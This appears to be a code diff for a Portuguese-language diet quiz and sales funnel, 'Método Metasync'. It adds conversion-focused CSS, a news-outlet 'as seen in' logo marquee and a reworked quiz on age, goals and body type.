+.plan-card-box.basic-plan{box-shadow:0 8px 24px rgba(20, 53, 64, 0.04) !important;border:2px solid rgba(0, 122, 135, 0.25) !important}
+.plan-card-box.basic-plan *{font-family:'Montserrat',sans-serif !important}
+.plan-card-box.basic-plan .plan-card-title{color:#143540;font-size:20px !important;font-weight:900 !important}
+.plan-card-box.basic-plan .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important;text-shadow:none}
+.plan-card-box.basic-plan .plan-price-total{font-size:13px !important;font-weight:700 !important;color:#555 !important}
+.pro-ribbon{background:var(--cyan-dark);color:#143540;font-family:'Montserrat',sans-serif;font-size:11px;font-weight:900;text-align:center;padding:7px;letter-spacing:1px;text-transform:uppercase}
+.plan-card-body{padding:20px}
+.plan-card-title{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:#143540;margin-bottom:4px;display:flex;align-items:center;justify-content:space-between}
+.plan-card-subtitle{font-size:12.5px;color:#555;margin-bottom:14px;line-height:1.45}
+.plan-price-wrap{margin-bottom:16px;padding-bottom:14px;border-bottom:1px solid var(--border-subtle)}
+.plan-price-inst{font-family:'Montserrat',sans-serif;font-size:28px;font-weight:900;color:#007A87;text-shadow:none}
+.plan-price-total{font-size:13px;color:#143540;margin-top:2px;font-weight:700}
+.plan-features-list{display:flex;flex-direction:column;gap:9px;margin-bottom:20px}
+.plan-feat{display:flex;align-items:center;gap:8px;font-size:12.5px;color:var(--silver-light)}
+.plan-feat.included{color:#143540;font-weight:600}
+.plan-card-box.basic-plan .plan-feat.included{color:#143540;font-weight:600}
+.plan-feat.excluded{color:rgba(20,53,64,0.4);text-decoration:line-through}
+.plan-feat-icon{font-size:14px;flex-shrink:0}
+.cta-btn-basic{width:100%;padding:16px;background:#E5F8FA;color:#007A87;border:2px solid #007A87;border-radius:14px;font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;cursor:pointer;transition:all .2s;text-transform:uppercase;box-shadow:0 4px 12px rgba(0, 122, 135, 0.08)}
+.cta-btn-basic:hover{background:#d2f2f5;border-color:#007A87;transform:translateY(-1px)}
+.plan-card-box.basic-plan .plan-card-title{color:#143540}
+
+/* ===== CRO 1: DIAGNOSTIC REPORT CARD ===== */
+.diag-report-card{background:#0B111A !important;border:2.5px solid var(--cyan-neon) !important;border-radius:22px;padding:22px 20px;margin:16px 20px;box-shadow:0 0 30px rgba(0,242,255,0.25)}
+.diag-report-card *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important}
+.diag-report-card .diag-stat-label{color:rgba(255,255,255,0.85) !important;font-size:12.5px;font-weight:800 !important}
+.diag-report-card .diag-stat-val{font-size:22px !important;color:var(--cyan-neon) !important;text-shadow:0 0 10px var(--cyan-glow)}
+.plan-card-box.pro-featured{border:3px solid var(--cyan-dark) !important;box-shadow:0 8px 24px rgba(20,53,64,0.05);background:transparent !important}
+.plan-card-box.pro-featured *{font-family:'Montserrat',sans-serif !important;font-weight:700 !important;color:#143540 !important}
+.plan-card-box.pro-featured .plan-card-title{color:#143540 !important}
+.plan-card-box.pro-featured .plan-card-subtitle{color:#555 !important;font-size:13.5px !important;line-height:1.55 !important;font-weight:600 !important}
+.plan-card-box.pro-featured .plan-price-inst{color:#007A87 !important;font-size:28px !important;font-weight:900 !important}
+.plan-card-box.pro-featured .plan-price-total{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .plan-feat.included{color:#143540 !important;font-size:13.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .trust-item{color:#143540 !important;font-size:12.5px !important;font-weight:800 !important}
+.plan-card-box.pro-featured .plan-price-wrap{border-bottom-color:var(--border-subtle) !important}
+.diag-header{display:flex;align-items:center;justify-content:space-between;margin-bottom:14px;padding-bottom:10px;border-bottom:1px solid var(--border-subtle)}
+.diag-user-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:900;color:#fff}
+.diag-tag{background:rgba(255,59,92,0.15);color:var(--red-neon);border:1px solid var(--red-neon);font-size:9.5px;font-weight:800;padding:3px 8px;border-radius:12px;text-transform:uppercase}
+.diag-grid{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-bottom:16px}
+.diag-stat-box{background:rgba(0,0,0,0.35);border:1px solid var(--border-subtle);border-radius:14px;padding:12px;text-align:center}
+.diag-stat-label{font-size:11.5px;color:var(--silver);margin-bottom:4px}
+.diag-stat-val{font-family:'Montserrat',sans-serif;font-size:18px;font-weight:900;color:var(--cyan-neon);text-shadow:0 0 10px var(--cyan-glow)}
+
+.weekly-projection-title{font-family:'Montserrat',sans-serif;font-size:13px;font-weight:800;color:#143540;margin-bottom:10px;text-align:center}
+.weekly-projection-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:8px}
+.proj-step{background:rgba(255,255,255,0.04);border:1px solid var(--border-subtle);border-radius:12px;padding:10px 6px;text-align:center}
+.proj-week{font-size:10px;font-weight:800;color:var(--silver);text-transform:uppercase}
+.proj-weight{font-family:'Montserrat',sans-serif;font-size:15px;font-weight:900;color:var(--green-neon);margin-top:2px}
+
+/* ===== CRO 2: AUDIO PLAYER CARD ===== */
+.audio-player-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(14px);border-radius:20px;padding:14px;margin:16px 20px;display:flex;align-items:center;gap:12px;box-shadow:0 0 20px rgba(0,242,255,0.1)}
+.audio-avatar{width:48px;height:48px;border-radius:50%;overflow:hidden;border:2px solid var(--cyan-neon);flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow)}
+.audio-btn{width:40px;height:40px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),var(--cyan-dark));border:none;color:#fff;font-size:15px;font-weight:900;cursor:pointer;display:flex;align-items:center;justify-content:center;flex-shrink:0;box-shadow:0 0 12px var(--cyan-glow);transition:all .2s}
+.audio-btn:hover{transform:scale(1.05)}
+.audio-waveform{display:flex;align-items:center;gap:3px;height:22px;flex:1}
+.wave-bar{width:3px;height:25%;background:var(--cyan-neon);border-radius:2px;transition:height .2s ease}
+.audio-waveform.playing .wave-bar{animation:waveAnim 0.8s ease-in-out infinite alternate}
+.audio-waveform.playing .wave-bar:nth-child(2n){animation-delay:0.15s}
+.audio-waveform.playing .wave-bar:nth-child(3n){animation-delay:0.3s}
+@keyframes waveAnim{0%{height:20%}100%{height:100%}}
+
+/* ===== CRO 3: BONUSES STACK ===== */
+.bonuses-section{padding:0 20px;margin:24px 0}
+.bonus-card{background:var(--bg-card);border:1px solid var(--border-glass);backdrop-filter:blur(12px);border-radius:18px;padding:16px;margin-bottom:12px;display:flex;align-items:start;gap:14px;position:relative;overflow:hidden}
+.bonus-badge{position:absolute;top:10px;right:10px;background:var(--green-neon);color:#143540;font-size:9.5px;font-weight:900;padding:2px 8px;border-radius:10px;text-transform:uppercase;box-shadow:0 0 8px var(--green-neon)}
+.bonus-icon{font-size:32px;flex-shrink:0;filter:drop-shadow(0 0 8px var(--cyan-glow))}
+.bonus-title{font-family:'Montserrat',sans-serif;font-size:14px;font-weight:800;color:#143540;margin-bottom:4px;padding-right:50px}
+.bonus-desc{font-size:12px;color:var(--silver-light);line-height:1.45;margin-bottom:6px}
+.bonus-price{font-size:11px;color:var(--silver)}
+.bonus-price del{color:var(--red-neon);margin-right:4px}
+
+/* ===== CRO 4: COUPON BANNER ===== */
+.coupon-banner{background:linear-gradient(135deg, rgba(0,242,255,0.12), rgba(0,255,135,0.12));border:1px dashed var(--cyan-neon);border-radius:14px;padding:12px 16px;text-align:center;margin:16px 20px;box-shadow:0 0 15px rgba(0,242,255,0.15)}
+.coupon-txt{font-family:'Montserrat',sans-serif;font-size:11.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.5px;text-transform:uppercase}
+
+@keyframes pulseFloat{0%,100%{transform:scale(1)}50%{transform:scale(1.04)}}
+
+/* ===== NEWS MARQUEE CAROUSEL ===== */
+.news-marquee-wrap {
+  margin: 0;
+  overflow: hidden;
+  position: relative;
+  background: rgba(255, 255, 255, 0.01);
+  border-bottom: 1px solid var(--border-subtle);
+  padding: 8px 0;
+  width: 100%;
+  flex-shrink: 0;
+}
+.news-marquee-title {
+  text-align: center;
+  font-size: 10px;
+  color: var(--silver);
+  text-transform: uppercase;
+  letter-spacing: 1.5px;
+  font-weight: 700;
+  margin-bottom: 12px;
+  opacity: 0.7;
+}
+.news-marquee-container {
+  display: flex;
+  width: 100%;
+  overflow: hidden;
+  user-select: none;
+}
+.news-marquee-track {
+  display: flex;
+  width: max-content;
+  animation: marquee-scroll 20s linear infinite;
+  gap: 35px;
+  align-items: center;
+}
+.news-logo-item {
+  height: 26px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-shrink: 0;
+  opacity: 0.45;
+  transition: opacity 0.3s ease, filter 0.3s ease;
+  filter: grayscale(1) brightness(1.5);
+  overflow: visible;
+}
+.news-logo-item:hover {
+  opacity: 0.95;
+  filter: grayscale(0) brightness(1);
+}
+.news-logo-item svg {
+  height: 100%;
+  width: auto;
+  fill: var(--silver-light);
+  overflow: visible;
+}
+@keyframes marquee-scroll {
+  0% { transform: translateX(0); }
+  100% { transform: translateX(-50%); }
+}
 </style>
 </head>
 <body>
 <div id="app">
   <div id="quiz-section">
     <div class="quiz-header" id="hdr">
-      <button class="btn-back" id="btnBack" onclick="goBack()" title="Voltar">←</button>
+      <button class="btn-back" id="btnBack" onclick="goBack()">←</button>
       <div class="logo">
-        <span class="logo-badge">MÉTODO</span> METASYNC
+        <span class="logo-badge" style="color:#fff">MÉTODO</span> METASYNC
       </div>
     </div>
     <div class="progress-bar-wrap" id="pbWrap">
       <div class="progress-bar-fill" id="pbFill" style="width:0%"></div>
+    </div>
+
+    <!-- GLOBAL NEWS MARQUEE CAROUSEL AT THE TOP -->
+    <div class="news-marquee-wrap">
+      <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
+      <div class="news-marquee-container">
+        <div class="news-marquee-track">
+          <!-- Item 1: G1 -->
+          <div class="news-logo-item" title="G1">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+          </div>
+          <!-- Item 2: UOL -->
+          <div class="news-logo-item" title="UOL">
+            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+          </div>
+          <!-- Item 3: Metrópoles -->
+          <div class="news-logo-item" title="Metrópoles">
+            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+          </div>
+          <!-- Item 4: R7 -->
+          <div class="news-logo-item" title="R7">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+          </div>
+          <!-- Item 5: CNN -->
+          <div class="news-logo-item" title="CNN Brasil">
+            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+          </div>
+          
+          <!-- Duplicate items for infinite loop -->
+          <!-- Item 1: G1 -->
+          <div class="news-logo-item" title="G1">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+          </div>
+          <!-- Item 2: UOL -->
+          <div class="news-logo-item" title="UOL">
+            <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+          </div>
+          <!-- Item 3: Metrópoles -->
+          <div class="news-logo-item" title="Metrópoles">
+            <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+          </div>
+          <!-- Item 4: R7 -->
+          <div class="news-logo-item" title="R7">
+            <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+          </div>
+          <!-- Item 5: CNN -->
+          <div class="news-logo-item" title="CNN Brasil">
+            <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+          </div>
+        </div>
+      </div>
     </div>
 
     <div class="step-wrap" id="stepWrap"></div>
   </div>
   <div id="sales-page"></div>
-</div>
 
 <script>
-// ═══ ESTADO DO USUÁRIO ════════════════════════════════════════════════
-const ud = {
-  gender: 'mulher',
-  ageRange: null,
-  goal: null,
-  workRoutine: null,
-  dietaryRestrictions: [],
-  dislikedFoods: [],
-  mealPreference: null,
-  mainDifficulty: null,
-  exerciseFrequency: null,
-  ifKnowledge: null,
-  height: 165,
-  currentWeight: 70,
-  targetWeight: 60,
-  heightUnit: 'cm',
-  weightUnit: 'kg'
-};
-
-// ═══ QUIZ ENXUTO (12 PERGUNTAS ADAPTADAS) ═════════════════════════════
-const STEPS = [
-  // Tela 0: Introdução
-  { id: 'intro', type: 'intro' },
-
-  // Tela 1: Gênero
-  { id: 'gender', type: 'gender' },
-
-  // P1 — Objetivo principal
-  {
-    id: 'goal',
-    type: 'single',
-    q: 'Qual é o seu objetivo principal neste momento?',
-    key: 'goal',
-    getOpts: () => (ud.gender === 'homem' ? [
-      { l: 'Organizar minha alimentação', img: 'goal_lose_weight_man.png' },
-      { l: 'Buscar mais energia e disposição', img: 'goal_get_fit_man.png' },
-      { l: 'Melhorar minha rotina e bem-estar', img: 'goal_heart_health_man.png' },
-      { l: 'Emagrecer com uma rotina possível de seguir', img: 'goal_relieve_stress_man.png' }
-    ] : [
-      { l: 'Organizar minha alimentação', img: 'goal_lose_weight.png' },
-      { l: 'Buscar mais energia e disposição', img: 'goal_get_fit.png' },
-      { l: 'Melhorar minha rotina e bem-estar', img: 'goal_heart_health.png' },
-      { l: 'Emagrecer com uma rotina possível de seguir', img: 'goal_relieve_stress.png' }
-    ]),
-    opts: [
-      { l: 'Organizar minha alimentação' },
-      { l: 'Buscar mais energia e disposição' },
-      { l: 'Melhorar minha rotina e bem-estar' },
-      { l: 'Emagrecer com uma rotina possível de seguir' }
-    ]
-  },
-
-  // P2 — Faixa etária
-  {
-    id: 'age',
-    type: 'single',
-    q: 'Qual faixa etária melhor representa você?',
-    key: 'ageRange',
-    getOpts: () => (ud.gender === 'homem' ? [
-      { l: '18 a 25 anos', img: 'h18.jfif' },
-      { l: '26 a 35 anos', img: 'h35.jfif' },
-      { l: '36 a 45 anos', img: 'h45.jfif' },
-      { l: '46 anos ou mais', img: 'h46.jpg' }
-    ] : [
-      { l: '18 a 25 anos', img: 'm18.png' },
-      { l: '26 a 35 anos', img: 'm35.png' },
-      { l: '36 a 45 anos', img: 'm45.png' },
-      { l: '46 anos ou mais', img: 'm46.png' }
-    ]),
-    opts: [
-      { l: '18 a 25 anos' },
-      { l: '26 a 35 anos' },
-      { l: '36 a 45 anos' },
-      { l: '46 anos ou mais' }
-    ]
-  },
-
-  // P3 — Rotina de horários
-  {
-    id: 'workroutine',
-    type: 'single',
-    q: 'Como é a sua rotina de horários?',
-    key: 'workRoutine',
-    layout: 'side',
-    getImg: () => (ud.gender === 'homem' ? 'lastshape_man.png' : 'work_routine.png'),
-    opts: [
-      { l: 'Trabalho em horário comercial' },
-      { l: 'Trabalho em turnos ou à noite' },
-      { l: 'Tenho horários flexíveis' },
-      { l: 'Minha rotina muda bastante' },
-      { l: 'Não trabalho / horário flexível' }
-    ]
-  },
-
-  // P4 — Restrições alimentares
-  {
-    id: 'restrictions',
-    type: 'multi-exclusive',
-    q: 'Existe alguma restrição alimentar que devemos considerar?',
-    key: 'dietaryRestrictions',
-    exclusiveOpt: 'Nenhuma das opções acima',
-    getOpts: () => (ud.gender === 'homem' ? [
-      { l: 'Sem lactose', sub: 'Não consumo alimentos com lactose', e: '🍼' },
-      { l: 'Sem glúten', sub: 'Evito grãos com glúten', e: '🍩' },
-      { l: 'Vegetariano', sub: 'Não como carne', e: '🥦' },
-      { l: 'Vegano', sub: 'Não consumo produtos de origem animal', e: '🌱' },
-      { l: 'Não consumo peixe', sub: 'Não como nenhum tipo de peixe', e: '🐟' },
-      { l: 'Nenhuma das opções acima', sub: 'Como quase tudo', e: '❌', exclusive: true }
-    ] : [
-      { l: 'Sem lactose', sub: 'Não consumo alimentos com lactose', e: '🍼' },
-      { l: 'Sem glúten', sub: 'Evito grãos com glúten', e: '🍩' },
-      { l: 'Vegetariana', sub: 'Não como carne', e: '🥦' },
-      { l: 'Vegana', sub: 'Não consumo produtos de origem animal', e: '🌱' },
-      { l: 'Não consumo peixe', sub: 'Não como nenhum tipo de peixe', e: '🐟' },
-      { l: 'Nenhuma das opções acima', sub: 'Como quase tudo', e: '❌', exclusive: true }
-    ]),
-    opts: [
-      { l: 'Sem lactose' },
-      { l: 'Sem glúten' },
-      { l: 'Vegetariana' },
-      { l: 'Vegana' },
-      { l: 'Não consumo peixe' },
-      { l: 'Nenhuma das opções acima', exclusive: true }
-    ]
-  },
-
-  // P5 — Alimentos a evitar
-  {
-    id: 'dislikedfoods',
-    type: 'food-picker',
-    q: 'Quais alimentos você prefere evitar?'
-  },
-
-  // P6 — Forma de organizar as refeições
-  {
-    id: 'mealpref',
-    type: 'single',
-    q: 'Como você prefere organizar suas refeições?',
-    key: 'mealPreference',
-    opts: [
-      { l: 'Cozinhar em casa', e: '🍳' },
-      { l: 'Comer fora', e: '🍽️' },
-      { l: 'Pedir delivery', e: '🍟' },
-      { l: 'Um pouco de cada', e: '😊' }
-    ]
-  },
-
-  // P7 — Principal dificuldade
-  {
-    id: 'maindifficulty',
-    type: 'single',
-    q: 'O que mais dificulta manter uma rotina alimentar?',
-    key: 'mainDifficulty',
-    opts: [
-      { l: 'Falta de tempo', e: '⏰' },
-      { l: 'Vontade de comer fora de hora', e: '🍫' },
-      { l: 'Dificuldade para planejar refeições', e: '📋' },
-      { l: 'Falta de ideias para variar o cardápio', e: '🥗' },
-      { l: 'Minha rotina muda constantemente', e: '🔄' }
-    ]
-  },
-
-  // P8 — Frequência de exercícios
-  {
-    id: 'exercise',
-    type: 'single',
-    q: 'Com que frequência você se movimenta ou pratica exercícios?',
-    key: 'exerciseFrequency',
-    layout: 'side',
-    getImg: () => (ud.gender === 'homem' ? 'exercise_man.png' : 'goal_get_fit.jpg'),
-    opts: [
-      { l: 'Quase todos os dias' },
-      { l: 'Algumas vezes por semana' },
-      { l: 'Algumas vezes por mês' },
-      { l: 'Raramente ou nunca' }
-    ]
-  },
-
-  // P9 — Experiência com janela alimentar
-  {
-    id: 'ifknowledge',
-    type: 'single',
-    q: 'Você já experimentou organizar uma janela alimentar?',
-    key: 'ifKnowledge',
-    getOpts: () => (ud.gender === 'homem' ? [
-      { l: 'Nunca experimentei', img: 'h18.jfif' },
-      { l: 'Conheço, mas tenho pouca experiência', img: 'h35.jfif' },
-      { l: 'Já experimentei algumas vezes', img: 'h45.jfif' },
-      { l: 'Já faz parte da minha rotina', img: 'h45.jfif' }
-    ] : [
-      { l: 'Nunca experimentei', img: 'if_know_nothing.jpg' },
-      { l: 'Conheço, mas tenho pouca experiência', img: 'if_know_a_little.jpg' },
-      { l: 'Já experimentei algumas vezes', img: 'if_know_a_lot.jpg' },
-      { l: 'Já faz parte da minha rotina', img: 'if_know_a_lot.jpg' }
-    ]),
-    opts: [
-      { l: 'Nunca experimentei' },
-      { l: 'Conheço, mas tenho pouca experiência' },
-      { l: 'Já experimentei algumas vezes' },
-      { l: 'Já faz parte da minha rotina' }
-    ]
-  },
-
-  // P10 — Altura
-  {
-    id: 'height',
-    type: 'slider',
-    q: 'Qual é a sua altura?',
-    key: 'height',
-    min: 140,
-    max: 220,
-    def: 165,
-    units: ['cm', 'pol']
-  },
-
-  // P11 — Peso atual
-  {
-    id: 'curweight',
-    type: 'slider',
-    q: 'Qual é o seu peso atual?',
-    key: 'currentWeight',
-    min: 40,
-    max: 180,
-    def: 70,
-    units: ['kg', 'lb']
-  },
-
-  // P12 — Objetivo de peso
-  {
-    id: 'tgtweight',
-    type: 'slider',
-    q: 'Qual é o seu objetivo de peso?',
-    key: 'targetWeight',
-    min: 40,
-    max: 180,
-    def: 60,
-    units: ['kg', 'lb']
-  },
-
-  // Telas auxiliares
-  { id: 'loading', type: 'loading' },
-  { id: 'result', type: 'result' }
-];
-
-const QUESTION_IDS = ['goal', 'age', 'workroutine', 'restrictions', 'dislikedfoods', 'mealpref', 'maindifficulty', 'exercise', 'ifknowledge', 'height', 'curweight', 'tgtweight'];
-const TOTAL_Q = 12;
-
 let currentStep = 0;
 let goingBack = false;
 
+function renderNewsMarquee(){
+  return `
+  <div class="news-marquee-wrap">
+    <div class="news-marquee-title">Como visto nos principais portais de notícias</div>
+    <div class="news-marquee-container">
+      <div class="news-marquee-track">
+        <div class="news-logo-item" title="G1">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+        </div>
+        <div class="news-logo-item" title="UOL">
+          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+        </div>
+        <div class="news-logo-item" title="Metrópoles">
+          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+        </div>
+        <div class="news-logo-item" title="R7">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+        </div>
+        <div class="news-logo-item" title="CNN Brasil">
+          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+        </div>
+        <div class="news-logo-item" title="G1">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="18" letter-spacing="-1">g1</text></svg>
+        </div>
+        <div class="news-logo-item" title="UOL">
+          <svg viewBox="0 0 52 20" width="52" height="20" style="fill:currentColor;"><circle cx="7" cy="11.5" r="5.5" fill="none" stroke="currentColor" stroke-width="2"/><circle cx="7" cy="11.5" r="2.5" fill="currentColor"/><text x="17" y="15.5" font-family="system-ui, -apple-system, sans-serif" font-weight="800" font-size="16" letter-spacing="-0.5">uol</text></svg>
+        </div>
+        <div class="news-logo-item" title="Metrópoles">
+          <svg viewBox="0 0 105 20" width="105" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="16" letter-spacing="-0.5">metrópoles</text></svg>
+        </div>
+        <div class="news-logo-item" title="R7">
+          <svg viewBox="0 0 32 20" width="32" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-style="italic" font-weight="900" font-size="18" letter-spacing="-0.5">R7</text></svg>
+        </div>
+        <div class="news-logo-item" title="CNN Brasil">
+          <svg viewBox="0 0 45 20" width="45" height="20" style="fill:currentColor;"><text x="0" y="16" font-family="system-ui, -apple-system, sans-serif" font-weight="900" font-size="17" letter-spacing="0">CNN</text></svg>
+        </div>
+      </div>
+    </div>
+  </div>`;
+}
+
+// VERSÃO FEMININA: gênero fixo como 'mulher' nesta variante de teste
+const ud = {
+  gender:null,
+  ageRange:null, goal:null, bodyType:null, targetBody:null,
+  focusAreas:[], lastBestShape:null, bodyDescription:null,
+  ifKnowledge:null, breakfast:null, lunch:null, dinner:null,
+  dietaryRestrictions:[], dislikedFoods:[], mealPreference:null, weekendBreak:null,
+  height:165, currentWeight:70, targetWeight:60,
+  heightUnit:'cm', weightUnit:'kg'
+};
+
+// ═══ QUIZ COMPLETO COM SELEÇÃO DE GÊNERO ═══════════════════════════
+const STEPS = [
+  {id:'intro',    type:'intro'},
+  {id:'gender',   type:'gender'},
+  {id:'age',      type:'single', q:'Ajuste o seu plano de acordo com\na sua idade', key:'ageRange',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'18 a 25 anos',img:'h18.jfif'},
+      {l:'26 a 35 anos',img:'h35.jfif'},
+      {l:'36 a 45 anos',img:'h45.jfif'},
+      {l:'+46 anos',img:'h46.jpg'}
+    ]:[
+      {l:'18 a 25 anos',img:'m18.png'},
+      {l:'26 a 35 anos',img:'m35.png'},
+      {l:'36 a 45 anos',img:'m45.png'},
+      {l:'+46 anos',img:'m46.png'}
+    ]),
+    opts:[{l:'18 a 25 anos'},{l:'26 a 35 anos'},{l:'36 a 45 anos'},{l:'+46 anos'}]},
+  {id:'goal',     type:'single', q:'Qual e o seu objetivo principal?', key:'goal',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Organizar minha alimentacao',img:'goal_lose_weight_man.png'},
+      {l:'Buscar mais energia e disposicao',img:'goal_get_fit_man.png'},
+      {l:'Melhorar a saude do coracao',img:'goal_heart_health_man.png'},
+      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress_man.png'}
+    ]:[
+      {l:'Organizar minha alimentacao',img:'goal_lose_weight.png'},
+      {l:'Buscar mais energia e disposicao',img:'goal_get_fit.png'},
+      {l:'Melhorar a saude do coracao',img:'goal_heart_health.png'},
+      {l:'Aliviar a rotina e o estresse',img:'goal_relieve_stress.png'}
+    ]),
+    opts:[
+      {l:'Organizar minha alimentacao'},{l:'Buscar mais energia e disposicao'},
+      {l:'Melhorar a saude do coracao'},{l:'Aliviar a rotina e o estresse'}
+    ]},
+  {id:'bodytype', type:'single', q:'Como voce percebe seu corpo hoje?', key:'bodyType',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Magro',img:'body_type_magro_man.png'},{l:'Falso magro',img:'body_type_falso_magro_man.png'},
+      {l:'Acima da faixa de peso',img:'body_type_sobrepeso_man.png'},{l:'Acima do peso desejado',img:'body_type_obeso_man.png'}
+    ]:[
+      {l:'Magra',img:'body_magra.png'},{l:'Falsa magra',img:'body_falsa_magra.png'},
+      {l:'Acima da faixa de peso',img:'body_sobrepeso.png'},{l:'Acima do peso desejado',img:'body_obesa.png'}
+    ]),
+    opts:[{l:'Magro(a)'},{l:'Falso magro(a)'},{l:'Acima da faixa de peso'},{l:'Acima do peso desejado'}]},
+  {id:'targetbody',type:'single', q:'Qual resultado voce gostaria de buscar?', key:'targetBody',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Definido',img:'target_definido_man.png'},
+      {l:'Magro',img:'target_magro_man.png'},
+      {l:'Equilibrado',img:'target_normal_man.png'},
+      {l:'Em forma',img:'target_em_forma_man.png'},
+      {l:'Forte',img:'target_forte_man.png'}
+    ]:[
+      {l:'Curvilinea',img:'target_curvilinea.png'},
+      {l:'Magra',img:'target_magra.png'},
+      {l:'Equilibrada',img:'target_normal.png'},
+      {l:'Em forma',img:'target_em_forma.png'},
+      {l:'Mais preenchida',img:'target_cheia.png'}
+    ]),
+    opts:[{l:'Curvilinea'},{l:'Magra'},{l:'Equilibrada'},{l:'Em forma'},{l:'Mais preenchida'}]},
+  {id:'focusareas',type:'multi-card', q:'Quais areas do corpo voce quer\nfocar?', key:'focusAreas',
+    getOpts: ()=>(ud.gender==='homem'?[
+      {l:'Barriga',e:'💪'},{l:'Peito',e:'🏋️'},{l:'Bracos',e:'💪'},{l:'Costas',e:'🔝'},{l:'Pernas',e:'🦵'}
+    ]:[
+      {l:'Barriga',img:'focus_barriga.png'},{l:'Gluteos',img:'focus_bunda.png'},{l:'Busto',img:'focus_peito.png'},{l:'Pernas',img:'focus_pernas.png'}
+    ]),
+    opts:[{l:'Barriga'},{l:'Gluteos'},{l:'Busto'},{l:'Pernas'}]},
+  {id:'lastshape', type:'single', q:'Faz quanto tempo que voce se\nsentiu na sua melhor forma?', key:'lastBestShape',
+    layout:'side', getImg: ()=>(ud.gender==='homem'?'lastshape_man.png':'gender_woman.png'),
+    opts:[{l:'0 a 6 meses atras'},{l:'7 a 12 meses atras'},{l:'1 a 3 anos atras'},{l:'Mais de 3 anos atras'}]},
+  {id:'info-metabolism', type:'info-metabolism'},
+  {id:'bodyDesc', type:'single', q:'O que mais te descreve?', key:'bodyDescription',
+    getOpts: ()=>(ud.gender==='homem'?[
